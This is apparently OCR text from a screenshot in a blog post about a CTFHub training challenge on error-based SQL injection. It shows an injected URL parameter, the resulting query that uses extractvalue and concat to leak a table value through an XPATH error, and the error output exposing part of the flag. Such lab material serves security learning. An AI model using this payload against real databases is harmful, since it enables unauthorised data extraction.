 CTFHub 技能学习 | 报错注入
challenge-5b7c13e207c61d4d.sandbox.ctfhub.com:10800/?id=1+and+extractvalue(null%2Cconcat(0x7e%2C
IP
SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and extractvalue(null,concat(0x7e,(select flag from flag limit 0,1),0x7e))
查询错误: XPATH syntax error: '~ctfhub{7ad3384c969bf4135fa1dd91'
https://blog.csdn.net/m_de_g